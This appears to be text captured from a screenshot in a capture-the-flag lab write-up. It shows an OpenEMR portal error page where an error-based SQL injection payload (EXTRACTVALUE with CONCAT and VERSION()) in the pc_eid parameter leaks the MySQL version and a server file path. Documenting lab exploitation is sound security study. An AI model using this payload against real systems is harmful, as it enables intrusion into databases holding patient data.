 Query Error
ERROR: query failed: SELECT pc_facility, pc_multiple, pc_aid, facility.name FROM
openemr_postcalendar_events LEFT JOIN facility ON
(openemr_postcalendar_events.pc_facility = facility.id) WHERE pc_eid = 1 AND
EXTRACTVALUE(0,CONCAT(0x5c,VERSION()))
Error: XPATH syntax error: '\5.7.30-0ubuntu0.18.04.1'
/var/www/hms.htb/public_html/portal/add_edit_event_user.php at 121:sqlQuery